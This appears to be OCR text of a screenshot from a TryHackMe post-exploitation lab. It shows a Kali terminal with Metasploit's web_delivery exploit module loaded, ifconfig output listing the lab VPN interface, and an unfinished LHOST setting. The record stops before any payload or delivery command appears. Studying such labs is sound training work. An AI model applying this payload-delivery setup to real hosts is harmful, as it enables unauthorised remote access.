 TryHackMe | Post-Explo...
FreeRDP: 10.10.211.99
tmux
tmux
msf6 exploit(multi/script/web_delivery) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.2.21  netmask 255.255.255.0  broadcast 192.168.2.255
inet6 fe80::a00:27ff:fe34:2156  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:34:21:56  txqueuelen 1000  (Ethernet)
RX packets 832303  bytes 1194666177 (1.1 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 445603  bytes 35848424 (34.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 92818  bytes 14632539 (13.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 92818  bytes 14632539 (13.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.6.52.119  netmask 255.255.128.0  destination 10.6.52.119
inet6 fe80::86c1:3b40:22a3:3e30  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 18871  bytes 7768237 (7.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20290  bytes 1435135 (1.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/script/web_delivery) > set LHOST _
[0] 0:sudo  1:sudo* 2:xfreerdp-
"kali" 15:57 03-Dec-21